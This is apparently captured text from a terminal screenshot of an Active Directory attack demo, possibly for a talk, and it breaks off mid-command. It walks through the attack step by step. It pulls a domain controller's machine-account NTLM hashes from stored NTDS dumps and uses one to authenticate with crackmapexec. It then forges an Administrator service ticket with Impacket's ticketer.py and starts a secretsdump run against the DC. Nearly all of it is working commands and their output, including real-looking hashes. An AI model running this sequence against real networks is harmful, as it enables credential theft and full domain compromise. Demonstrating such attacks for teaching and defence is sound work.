 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
SMB 192.168.1.3 445 DC1 [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs/*.ntds
/root/.cme/logs/DC1_192.168.1.3_2020-03-03_130504.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:5fb517c9c92f2e2cbd618f4fd2bff6a6:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193153.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193229.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193235.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-11_143924.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-12_084451.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-20_134632.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:90b1288f71bdb6ccc06a80974b4fae58:::
root@kali:~/impacket/examples# export NTHASH="90b1288f71bdb6ccc06a80974b4fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [+] MOG\DC1$ 90b1288f71bdb6ccc06a80974b4fae58
root@kali:~/impacket/examples# ./ticketer.py -nthash $NTHASH -domain-sid $SID -domain mog.local -spn 'HOST/DC1.mog.local' Administrator
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for mog.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
root@kali:~/impacket/examples# export KRB5CCNAME=/root/impacket/examples/Administrator.ccache
root@kali:~/impacket/examples# python3 secretsdump.py Administrator@dc1.mog.local -k -no-pass -target-ip 192.